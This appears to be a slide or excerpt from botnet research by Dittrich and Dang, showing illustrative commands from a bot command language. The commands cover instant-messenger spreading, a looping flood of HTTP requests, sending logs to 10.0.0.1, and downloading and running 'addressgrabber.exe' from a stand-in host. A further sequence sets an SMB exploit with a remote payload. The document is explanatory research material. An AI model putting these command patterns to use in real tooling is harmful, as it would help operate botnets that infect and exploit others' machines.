 Command Examples

Discrete commands
AIM.Spread(10);

Scripts.AbortAll();

Looping
while(1){
HTTP.Visit("http://www.example.com/target.php", 0);
}

Logical operations
if(Rand(0,99)==0){
Sleep(Rand(0, 16000000));
Logs.Send("10.0.0.1", 80);
}

if(!PVAR.IsSet("mail")){
HTTP.Execute("http://bogus-site.com/addressgrabber.exe");
PVAR.Set("mail", 1);
}

Command sequences
Scan.Targets.Clear();
Scan.SetPayload("HTTPEXEC", "http://bogus-site.com/pwn.php");
Scan.SetExploit("asn1smbnt");
Scan.Targets.Add("R99999999");
Scan.Start(20000);
[some time later…]
Scan.Pause();
[some time later…]
Scan.Start();
[some time later…]
Scan.Stop();

Copyright © 2007 David Dittrich, Bruce Dang
All Rights Reserved